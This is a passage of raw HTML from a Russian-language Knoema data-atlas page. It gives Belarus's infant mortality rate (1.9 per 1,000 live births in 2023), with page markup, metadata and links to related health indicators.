4%D0%B5%D0%BD%D0%BD%D1%8B%D1%85-%D0%B6%D0%B8%D0%B2%D1%8B%D0%BC%D0%B8"},{"@type":"DataDownload","requiresSubscription":true,"fileFormat":"JSON","encodingFormat":"JSON","contentUrl":"https://ru.knoema.com/atlas/%D0%91%D0%B5%D0%BB%D0%B0%D1%80%D1%83%D1%81%D1%8C/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%8F-%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%B4%D0%BE-1-%D0%B3%D0%BE%D0%B4%D0%B0-%D0%BD%D0%B0-1000-%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%BD%D1%8B%D1%85-%D0%B6%D0%B8%D0%B2%D1%8B%D0%BC%D0%B8","url":"https://ru.knoema.com/atlas/%D0%91%D0%B5%D0%BB%D0%B0%D1%80%D1%83%D1%81%D1%8C/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%8F-%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%B4%D0%BE-1-%D0%B3%D0%BE%D0%B4%D0%B0-%D0%BD%D0%B0-1000-%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%BD%D1%8B%D1%85-%D0%B6%D0%B8%D0%B2%D1%8B%D0%BC%D0%B8"},{"@type":"DataDownload","requiresSubscription":true,"fileFormat":"SDMX","encodingFormat":"SDMX","contentUrl":"https://ru.knoema.com/atlas/%D0%91%D0%B5%D0%BB%D0%B0%D1%80%D1%83%D1%81%D1%8C/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%8F-%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%B4%D0%BE-1-%D0%B3%D0%BE%D0%B4%D0%B0-%D0%BD%D0%B0-1000-%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%BD%D1%8B%D1%85-%D0%B6%D0%B8%D0%B2%D1%8B%D0%BC%D0%B8","url":"https://ru.knoema.com/atlas/%D0%91%D0%B5%D0%BB%D0%B0%D1%80%D1%83%D1%81%D1%8C/%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%8F-%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%B4%D0%BE-1-%D0%B3%D0%BE%D0%B4%D0%B0-%D0%BD%D0%B0-1000-%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%BD%D1%8B%D1%85-%D0%B6%D0%B8%D0%B2%D1%8B%D0%BC%D0%B8"}],"temporalCoverage":"2012/2023","spatialCoverage":"Беларусь","variableMeasured":"Детская смертность, до 1 года на 1000 рожденных живыми"}]}
</script>

	<div id="atlas-header">
		


	<div class="bread-crumb" itemscope itemtype="http://schema.org/BreadcrumbList">
			<a class="logo world-atlas" href="//ru.knoema.com/atlas" title="Мировой Атлас Данных"></a>
		<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="//ru.knoema.com/atlas" class="like-title">Мировой Атлас Данных</a>
			<meta itemprop="name" content="Мировой Атлас Данных" />
			<meta itemprop="position" content="1" />
		</span>
<em></em>		<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="//ru.knoema.com/atlas/Беларусь">Беларусь</a>
			<meta itemprop="name" content="Беларусь" />
			<meta itemprop="position" content="2" />
		</span>
<em></em>		<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="//ru.knoema.com/atlas/Беларусь#Здравоохранение">Здравоохранение</a>
			<meta itemprop="name" content="Здравоохранение" />
			<meta itemprop="position" content="3" />
		</span>
	</div>

		<input data-val="true" data-val-required="The IsSnowflakeView field is required." id="is-snowflake-view" name="IsSnowflakeView" type="hidden" value="False" />
	</div>

<div id="atlas" itemscope itemtype="http://schema.org/WebPageElement">
	<input type="hidden" id="countries-ids" />
	<input type="hidden" id="countries-group-name" />
	<input type="hidden" value="gold" id="premium-dialog-type" />
	<input type="hidden" value="True" id="blur-data" />
	


<input id="UA-ContentGroup" name="UA-ContentGroup" type="hidden" value="Atlas" /><input id="UA-ContentCountry" name="UA-ContentCountry" type="hidden" value="Belarus" /><input id="UA-ContentTopic" name="UA-ContentTopic" type="hidden" value="Health" /><input id="UA-ContentSource" name="UA-ContentSource" type="hidden" value="" /><input id="UA-ContentTier" name="UA-ContentTier" type="hidden" value="Premium" /><input id="UA-ContentIndicator" name="UA-ContentIndicator" type="hidden" value="Infant mortality rate" /><input id="UA-ContentRegion" name="UA-ContentRegion" type="hidden" value="" /><input id="UA-Tab" name="UA-Tab" type="hidden" value="" /><input id="UA-ContentYear" name="UA-ContentYear" type="hidden" value="2023" /><input id="UA-ContentMonth" name="UA-ContentMonth" type="hidden" value="" />

	<div class="search-result-item-header">
		<h1 class="page-name" itemprop="about">Беларусь - Детская смертность, до 1 года на 1000 рожденных живыми</h1>
	</div>

			<div id="indicator">
				<div class="value">
					<span class="strong">1,9</span>
						<span class="italic">(смертей на 1 000 рожденных живыми)</span>					в 2023
				</div>

				<div class="indicator-description">
					
					<p class="description" itemprop="text">Младенческая смертность – это число умерших до достижения возраста в один год на 1000 родившихся живыми в данном году.</p>
				</div>
			</div>
				<div id="product-promotion">
					

<div class="product-promo">
	<div class="column">
	<h4>Coronavirus Data and Insights</h4>
	<p>Live data and insights on Coronavirus around the world, including detailed statistics for the US, EU, and China — confirmed and recovered cases, deaths, alternative data on economic activities, customer behavior, supply chains, and more.</p>
	</div>
	<div class="column">
		<a class="kn-button common green-white" href="https://knoema.com/insights/coronavirus?utm_source=promo&amp;utm_campaign=Coronavirus+Data+and+Insights" data-id="Coronavirus Promo" data-tag="Health" data-title="Coronavirus Data and Insights" data-region="" data-variant="Default" target="_blank">Explore</a>
	</div>
</div>
				</div>

	<div id="buttons-container">

	</div>

			<div id="chart" class='compare'>
				<div>
					<div id="indicator-preview-host" class="gadget-host"></div>
				</div>
			</div>
		<input id="precision" type="hidden" value="1" />
		<form action="/WBWDI2019Jan/world-development-indicators-wdi" name="explore-data" method="post" target="_blank">
			<input id="data-descriptor" name="datadescriptor" type="hidden" value="{&quot;Header&quot;:[{&quot;DimensionId&quot;:&quot;Time&quot;,&quot;Members&quot;:[&quot;1960&quot;,&quot;1961&quot;,&quot;1962&quot;,&quot;1963&quot;,&quot;1964&quot;,&quot;1965&quot;,&quot;1966&quot;,&quot;1967&quot;,&quot;1968&quot;,&quot;1969&quot;,&quot;1970&quot;,&quot;1971&quot;,&quot;1972&quot;,&quot;1973&quot;,&quot;1974&quot;,&quot;1975&quot;,&quot;1976&quot;,&quot;1977&quot;,&quot;1978&quot;,&quot;1979&quot;,&quot;1980&quot;,&quot;1981&quot;,&quot;1982&quot;,&quot;1983&quot;,&quot;1984&quot;,&quot;1985&quot;,&quot;1986&quot;,&quot;1987&quot;,&quot;1988&quot;,&quot;1989&quot;,&quot;1990&quot;,&quot;1991&quot;,&quot;1992&quot;,&quot;1993&quot;,&quot;1994&quot;,&quot;1995&quot;,&quot;1996&quot;,&quot;1997&quot;,&quot;1998&quot;,&quot;1999&quot;,&quot;2000&quot;,&quot;2001&quot;,&quot;2002&quot;,&quot;2003&quot;,&quot;2004&quot;,&quot;2005&quot;,&quot;2006&quot;,&quot;2007&quot;,&quot;2008&quot;,&quot;2009&quot;,&quot;2010&quot;,&quot;2011&quot;,&quot;2012&quot;,&quot;2013&quot;,&quot;2014&quot;,&quot;2015&quot;,&quot;2016&quot;,&quot;2017&quot;,&quot;2018&quot;,&quot;2019&quot;,&quot;2020&quot;,&quot;2021&quot;,&quot;2022&quot;,&quot;2023&quot;,&quot;2024&quot;]}],&quot;Stub&quot;:[{&quot;DimensionId&quot;:&quot;series&quot;,&quot;Members&quot;:[&quot;1010450&quot;]},{&quot;DimensionId&quot;:&quot;country&quot;,&quot;Members&quot;:[1000470]}],&quot;Filter&quot;:[],&quot;RegionIdsRequired&quot;:false,&quot;RegionDimensionId&quot;:null,&quot;Dataset&quot;:&quot;WBWDI2019Jan&quot;,&quot;Frequencies&quot;:[&quot;A&quot;]}" />
			<input id="view-state" name="viewstate" type="hidden" value="" />
				<input id="redirect-to-knoema-portal" name="redirectToKnoemaPortal" type="hidden" value="True" />
		</form>
</div>

	<div id="maps-embed-dialog" title="Внедрить" class="atlas-dialog">
		<div>
			<label class="embed-label" for="embed-markup">
				Ссылка на данную страницу
			</label>
			<br />
			<textarea id="embed-markup" readonly="readonly" rows="3" cols="45"><iframe src=&quot;https://ru.knoema.com/atlas/embed/Беларусь/Детская-смертность-до-1-года-на-1000-рожденных-живыми&quot; allowtransparency=&quot;true&quot; frameborder=&quot;0&quot; width=&quot;920&quot; min-width=&quot;560&quot; height=&quot;700&quot; scrolling=&quot;no&quot;></iframe>
			</textarea>
		</div>
	</div>

	<div class="clearfix"></div>
<link href="/assets.axd/Css/Shared/see-also.e80107248c5b61fc1a8e36d2e74b8045899ef5d2.less" type="text/css" rel="stylesheet"/>
	<div id="see-also">
		<h4>Смотрите также</h4>
			<div class="classic">
				<a href="/atlas/%d0%91%d0%b5%d0%bb%d0%b0%d1%80%d1%83%d1%81%d1%8c/%d0%9c%d0%bb%d0%b0%d0%b4%d0%b5%d0%bd%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bd%d0%b0-1000-%d1%80%d0%be%d0%b4%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%b6%d0%b8%d0%b2%d1%8b%d0%bc%d0%b8">Младенческая смертность, на 1000 родившихся живыми</a>, 				<a href="/atlas/%d0%91%d0%b5%d0%bb%d0%b0%d1%80%d1%83%d1%81%d1%8c/%d0%94%d0%b5%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b4%d0%be-5-%d0%bb%d0%b5%d1%82">Детская смертность, до 5 лет</a>, 				<a href="/atlas/%d0%91%d0%b5%d0%bb%d0%b0%d1%80%d1%83%d1%81%d1%8c/%d0%9c%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bd%d0%b0-1000-%d0%b6%d0%b8%d0%b2%d1%8b%d1%85-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d0%b9-%d0%be%d1%86%d0%b5%d0%bd%d0%ba%d0%b0">Материнская смертность, на 1000 живых рождений, оценка</a>, 				<a href="/atlas/%d0%91%d0%b5%d0%bb%d0%b0%d1%80%d1%83%d1%81%d1%8c/%d0%9e%d0%b6%d0%b8%d0%b4%d0%b0%d0%b5%d0%bc%d0%b0%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b6%d0%b8%d0%b7%d0%bd%d0%b8-%d0%bf%d1%80%d0%b8-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d0%b8">Ожидаемая продолжительность жизни при рождении</a>, 				<a href="/atlas/%d0%91%d0%b5%d0%bb%d0%b0%d1%80%d1%83%d1%81%d1%8c/%d0%97%d0%b0%d1%82%d1%80%d0%b0%d1%82%d1%8b-%d0%bd%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%be%d0%be%d1%85%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-percent-%d0%ba-%d0%92%d0%92%d0%9f">Затраты на здравоохранение, % к ВВП</a>, 				<a href="/atlas/%d0%91%d0%b5%d0%bb%d0%b0%d1%80%d1%83%d1%81%d1%8c/%d0%97%d0%b0%d1%82%d1%80%d0%b0%d1%82%d1%8b-%d0%bd%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%be%d0%be%d1%85%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba%d0%b0">Затраты на здравоохранение на человека</a>, 				<a href="/atlas/%d0%91%d0%b5%d0%bb%d0%b0%d1%80%d1%83%d1%81%d1%8c/%d0%a0%d0%b0%d1%81%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%92%d0%98%d0%a7-%d0%b8%d0%bd%d1%84%d0%b5%d0%ba%d1%86%d0%b8%d0%b8">Распространенность ВИЧ-инфекции</a>, 				<a href="/atlas/%d0%91%d0%b5%d0%bb%d0%b0%d1%80%d1%83%d1%81%d1%8c/%d0%97%d0%b0%d0%b1%d0%be%d0%bb%d0%b5%d0%b2%d0%b0%d0%b5%d0%bc%d0%be%d1%81%d1%82%d1%8c-%d1%82%d1%83%d0%b1%d0%b5%d1%80%d0%ba%d1%83%d0%bb%d0%b5%d0%b7%d0%be%d0%bc">Заболеваемость туберкулезом</a>, 				<a href="/atlas/%d0%91%d0%b5%d0%bb%d0%b0%d1%80%d1%83%d1%81%d1%8c/%d0%9e%d0%b6%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d0%b2%d0%b7%d1%80%d0%be%d1%81%d0%bb%d1%8b%d1%85-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%8b">Ожирение среди взрослых, женщины</a>, 				<a href="/atlas/%d0%91%d0%b5%d0%bb%d0%b0%d1%80%d1%83%d1%81%d1%8c/%d0%9e%d0%b6%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d0%b2%d0%b7%d1%80%d0%be%d1%81%d0%bb%d1%8b%d1%85-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d1%8b">Ожирение среди взрослых, мужчины</a>			</div>

			<div class="search-result-item concept-result"></div>
			<input type="hidden" id="sparse-metadata" value="[{&quot;Name&quot;:&quot;Младенческая смертность, на 1000 родившихся живыми&quot;,&quot;Dataset&quot;:&quot;WBWDI2019Jan&quot;,&quot;SecondaryDataset&quot;:null,&quot;Filter&quot;:[{&quot;Parameter&quot;:&quot;series&quot;,&quot;Value&quot;:&quot;Mortality rate, neonatal (per 1,000 live births)&quot;,&quot;Key&quot;:1010480},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;SecondaryFilter&quot;:null,&quot;GeoId&quot;:&quot;country&quot;,&quot;SecondaryGeoId&quot;:null,&quot;Time&quot;:&quot;allData&quot;,&quot;Precision&quot;:1,&quot;Unit&quot;:&quot;deaths per 1,000 live births&quot;,&quot;Url&quot;:&quot;/atlas/%d0%91%d0%b5%d0%bb%d0%b0%d1%80%d1%83%d1%81%d1%8c/%d0%9c%d0%bb%d0%b0%d0%b4%d0%b5%d0%bd%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bd%d0%b0-1000-%d1%80%d0%be%d0%b4%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f-%d0%b6%d0%b8%d0%b2%d1%8b%d0%bc%d0%b8&quot;},{&quot;Name&quot;:&quot;Детская смертность, до 5 лет&quot;,&quot;Dataset&quot;:&quot;WBWDI2019Jan&quot;,&quot;SecondaryDataset&quot;:null,&quot;Filter&quot;:[{&quot;Parameter&quot;:&quot;series&quot;,&quot;Value&quot;:&quot;Mortality rate, under-5 (per 1,000 live births)&quot;,&quot;Key&quot;:1010510},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;SecondaryFilter&quot;:null,&quot;GeoId&quot;:&quot;country&quot;,&quot;SecondaryGeoId&quot;:null,&quot;Time&quot;:&quot;allData&quot;,&quot;Precision&quot;:1,&quot;Unit&quot;:&quot;deaths per 1,000 live births&quot;,&quot;Url&quot;:&quot;/atlas/%d0%91%d0%b5%d0%bb%d0%b0%d1%80%d1%83%d1%81%d1%8c/%d0%94%d0%b5%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b4%d0%be-5-%d0%bb%d0%b5%d1%82&quot;},{&quot;Name&quot;:&quot;Материнская смертность, на 1000 живых рождений, оценка&quot;,&quot;Dataset&quot;:&quot;WBWDI2019Jan&quot;,&quot;SecondaryDataset&quot;:null,&quot;Filter&quot;:[{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;},{&quot;Parameter&quot;:&quot;series&quot;,&quot;Value&quot;:&quot;Maternal mortality ratio (modeled estimate, per 100,000 live births)&quot;,&quot;Key&quot;:1011360}],&quot;SecondaryFilter&quot;:null,&quot;GeoId&quot;:&quot;country&quot;,&quot;SecondaryGeoId&quot;:null,&quot;Time&quot;:&quot;allData&quot;,&quot;Precision&quot;:1,&quot;Unit&quot;:&quot;deaths per 100,000 live births&quot;,&quot;Url&quot;:&quot;/atlas/%d0%91%d0%b5%d0%bb%d0%b0%d1%80%d1%83%d1%81%d1%8c/%d0%9c%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d1%81%d0%bc%d0%b5%d1%80%d1%82%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bd%d0%b0-1000-%d0%b6%d0%b8%d0%b2%d1%8b%d1%85-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d0%b9-%d0%be%d1%86%d0%b5%d0%bd%d0%ba%d0%b0&quot;},{&quot;Name&quot;:&quot;Ожидаемая продолжительность жизни при рождении&quot;,&quot;Dataset&quot;:&quot;WBWDI2019Jan&quot;,&quot;SecondaryDataset&quot;:null,&quot;Filter&quot;:[{&quot;Parameter&quot;:&quot;series&quot;,&quot;Value&quot;:&quot;Life expectancy at birth, total (years)&quot;,&quot;Key&quot;:1010320}],&quot;SecondaryFilter&quot;:null,&quot;GeoId&quot;:&quot;country&quot;,&quot;SecondaryGeoId&quot;:null,&quot;Time&quot;:&quot;allData&quot;,&quot;Precision&quot;:1,&quot;Unit&quot;:&quot;years&quot;,&quot;Url&quot;:&quot;/atlas/%d0%91%d0%b5%d0%bb%d0%b0%d1%80%d1%83%d1%81%d1%8c/%d0%9e%d0%b6%d0%b8%d0%b4%d0%b0%d0%b5%d0%bc%d0%b0%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%b6%d0%b8%d0%b7%d0%bd%d0%b8-%d0%bf%d1%80%d0%b8-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%b8%d0%b8&quot;},{&quot;Name&quot;:&quot;Затраты на здравоохранение, % к ВВП&quot;,&quot;Dataset&quot;:&quot;WBWDI2019Jan&quot;,&quot;SecondaryDataset&quot;:null,&quot;Filter&quot;:[{&quot;Parameter&quot;:&quot;series&quot;,&quot;Value&quot;:&quot;Current health expenditure (% of GDP)&quot;,&quot;Key&quot;:1009860},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;SecondaryFilter&quot;:null,&quot;GeoId&quot;:&quot;country&quot;,&quot;SecondaryGeoId&quot;:null,&quot;Time&quot;:&quot;allData&quot;,&quot;Precision&quot;:1,&quot;Unit&quot;:&quot;%&quot;,&quot;Url&quot;:&quot;/atlas/%d0%91%d0%b5%d0%bb%d0%b0%d1%80%d1%83%d1%81%d1%8c/%d0%97%d0%b0%d1%82%d1%80%d0%b0%d1%82%d1%8b-%d0%bd%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%be%d0%be%d1%85%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-percent-%d0%ba-%d0%92%d0%92%d0%9f&quot;},{&quot;Name&quot;:&quot;Затраты на здравоохранение на человека&quot;,&quot;Dataset&quot;:&quot;WBWDI2019Jan&quot;,&quot;SecondaryDataset&quot;:null,&quot;Filter&quot;:[{&quot;Parameter&quot;:&quot;series&quot;,&quot;Value&quot;:&quot;Current health expenditure per capita (current US$)&quot;,&quot;Key&quot;:1009870},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;SecondaryFilter&quot;:null,&quot;GeoId&quot;:&quot;country&quot;,&quot;SecondaryGeoId&quot;:null,&quot;Time&quot;:&quot;allData&quot;,&quot;Precision&quot;:0,&quot;Unit&quot;:&quot;US dollars&quot;,&quot;Url&quot;:&quot;/atlas/%d0%91%d0%b5%d0%bb%d0%b0%d1%80%d1%83%d1%81%d1%8c/%d0%97%d0%b0%d1%82%d1%80%d0%b0%d1%82%d1%8b-%d0%bd%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%be%d0%be%d1%85%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba%d0%b0&quot;},{&quot;Name&quot;:&quot;Распространенность ВИЧ-инфекции&quot;,&quot;Dataset&quot;:&quot;WBWDI2019Jan&quot;,&quot;SecondaryDataset&quot;:null,&quot;Filter&quot;:[{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;},{&quot;Parameter&quot;:&quot;series&quot;,&quot;Value&quot;:&quot;Prevalence of HIV, total (% of population ages 15-49)&quot;,&quot;Key&quot;:1011620}],&quot;SecondaryFilter&quot;:null,&quot;GeoId&quot;:&quot;country&quot;,&quot;SecondaryGeoId&quot;:null,&quot;Time&quot;:&quot;allData&quot;,&quot;Precision&quot;:1,&quot;Unit&quot;:&quot;%&quot;,&quot;Url&quot;:&quot;/atlas/%d0%91%d0%b5%d0%bb%d0%b0%d1%80%d1%83%d1%81%d1%8c/%d0%a0%d0%b0%d1%81%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%92%d0%98%d0%a7-%d0%b8%d0%bd%d1%84%d0%b5%d0%ba%d1%86%d0%b8%d0%b8&quot;},{&quot;Name&quot;:&quot;Заболеваемость туберкулезом&quot;,&quot;Dataset&quot;:&quot;WBWDI2019Jan&quot;,&quot;SecondaryDataset&quot;:null,&quot;Filter&quot;:[{&quot;Parameter&quot;:&quot;series&quot;,&quot;Value&quot;:&quot;Incidence of tuberculosis (per 100,000 people)&quot;,&quot;Key&quot;:1011560},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;SecondaryFilter&quot;:null,&quot;GeoId&quot;:&quot;country&quot;,&quot;SecondaryGeoId&quot;:null,&quot;Time&quot;:&quot;allData&quot;,&quot;Precision&quot;:1,&quot;Unit&quot;:&quot;cases per 100,000 people&quot;,&quot;Url&quot;:&quot;/atlas/%d0%91%d0%b5%d0%bb%d0%b0%d1%80%d1%83%d1%81%d1%8c/%d0%97%d0%b0%d0%b1%d0%be%d0%bb%d0%b5%d0%b2%d0%b0%d0%b5%d0%bc%d0%be%d1%81%d1%82%d1%8c-%d1%82%d1%83%d0%b1%d0%b5%d1%80%d0%ba%d1%83%d0%bb%d0%b5%d0%b7%d0%be%d0%bc&quot;},{&quot;Name&quot;:&quot;Ожирение среди взрослых, женщины&quot;,&quot;Dataset&quot;:&quot;WBGS2019&quot;,&quot;SecondaryDataset&quot;:null,&quot;Filter&quot;:[{&quot;Parameter&quot;:&quot;Series&quot;,&quot;Value&quot;:&quot;Prevalence of obesity, female (% of female population ages 18+)&quot;,&quot;Key&quot;:1003130},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;SecondaryFilter&quot;:null,&quot;GeoId&quot;:&quot;country&quot;,&quot;SecondaryGeoId&quot;:null,&quot;Time&quot;:&quot;allData&quot;,&quot;Precision&quot;:1,&quot;Unit&quot;:&quot;%&quot;,&quot;Url&quot;:&quot;/atlas/%d0%91%d0%b5%d0%bb%d0%b0%d1%80%d1%83%d1%81%d1%8c/%d0%9e%d0%b6%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d0%b2%d0%b7%d1%80%d0%be%d1%81%d0%bb%d1%8b%d1%85-%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%8b&quot;},{&quot;Name&quot;:&quot;Ожирение среди взрослых, мужчины&quot;,&quot;Dataset&quot;:&quot;WBGS2019&quot;,&quot;SecondaryDataset&quot;:null,&quot;Filter&quot;:[{&quot;Parameter&quot;:&quot;Series&quot;,&quot;Value&quot;:&quot;Prevalence of obesity, male (% of male population ages 18+)&quot;,&quot;Key&quot;:1003140},{&quot;Parameter&quot;:&quot;Frequency&quot;,&quot;Value&quot;:&quot;A&quot;}],&quot;SecondaryFilter&quot;:null,&quot;GeoId&quot;:&quot;country&quot;,&quot;SecondaryGeoId&quot;:null,&quot;Time&quot;:&quot;allData&quot;,&quot;Precision&quot;:1,&quot;Unit&quot;:&quot;%&quot;,&quot;Url&quot;:&quot;/atlas/%d0%91%d0%b5%d0%bb%d0%b0%d1%80%d1%83%d1%81%d1%8c/%d0%9e%d0%b6%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d0%b2%d0%b7%d1%80%d0%be%d1%81%d0%bb%d1%8b%d1%85-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d1%8b&quot;}]" />
			<input type="hidden" id="country-id" value="" />
			<input type="hidden" id="region-id" value="BY" />
			<input type="hidden" id="indicator-topic" value="Health" />
	</div>






<div class="social-buttons atlas">
		<a href="#" class="fb" data-channel="fb" title="Поделиться на Facebook"></a>
		<a href="#" class="tw" data-channel="twitter" title="Поделиться на Twitter"></a>
	<a href="#" class="get-link" data-channel="self" title="Ссылка"></a>
</div>


<span id="back-to-top"></span>



	</div>

	


	


<div id="site-footer-copyright">

	<div class="wrapper">
		<div class="first-column subscription">
			<div class="knoema-logo"></div>
		</div>

		<div class="second-column">
			<div class="social subscription">
				<a rel="nofollow" class="twitter" href="https://twitter.com/knoema"></a>
				<a rel="nofollow" class="facebook" href="https://www.facebook.com/knoema.co"></a>
				<a rel="nofollow" class="linked-in" href="https://www.linkedin.com/company/knoema/"></a>
			</div>
		</div>

		<div class="first-column subscription">
			<div id="mission">
				Knoema, an Eldridge business, is the premier data platform and the most comprehensive source of global decision-making data in the world. Our revolutionary technology changes the way individuals and organizations discover, visualize, model, and present their data and the world&#39;s data to facilitate better decisions and better outcomes.
			</div>
		</div>

		<div class="footer-columns second-column subscription ru">
			<div class="small">
				<h4>Knoema</h4>
				<ul>
					<li><a href="https://knoema.net/about-knoema" class="item">О нас</a></li>
					<li><a href="https://knoema.net/about-team" class="item">Team</a></li>
					
					<li><a href="http://help.knoema.com">Справка</a></li>
					<li><a href="/products/business/contact?returnUrl=%2Fatlas%2F%D0%91%D0%B5%D0%BB%D0%B0%D1%80%D1%83%D1%81%D1%8C%2F%D0%94%D0%B5%D1%82%D1%81%D0%BA%D0%B0%D1%8F-%D1%81%D0%BC%D0%B5%D1%80%D1%82%D0%BD%D0%BE%D1%81%D1%82%D1%8C-%D0%B4%D0%BE-1-%D0%B3%D0%BE%D0%B4%D0%B0-%D0%BD%D0%B0-1000-%D1%80%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%BD%D1%8B%D1%85-%D0%B6%D0%B8%D0%B2%D1%8B%D0%BC%D0%B8" class="item contact">Контакты</a></li>
				</ul>
			</div>

			<div class="legal subscription">
				<h4>Правовая информация</h4>
				<ul>
					<li><a href="https://knoema.net/terms-of-use">Условия использования</a></li>
					<li><a href="https://knoema.net/privacy-policy">Политика приватности</a></li>
				</ul>
			</div>
            <div>
                <div id="newsletter-empty"></div>
			</div>
		</div>
	</div>
	<div id="copyright">
		<div class="wrapper">
			&copy; Knoema<span>Все права защищены</span>
		</div>
	</div>
</div>



	<input id="userKey" name="userKey" type="hidden" value="0" />
	<input id="hasFavorites" name="hasFavorites" type="hidden" value="False" />

</div>







	<input type="hidden" id="systemClientId" value="EZj54KGFo3rzIvnLczrElvAitEyU28DGw9R73tif" />
	<input type="hidden" id="accessKey" value="" />
	<input type="hidden" id="repositoryVersion" value="349" />

	
	

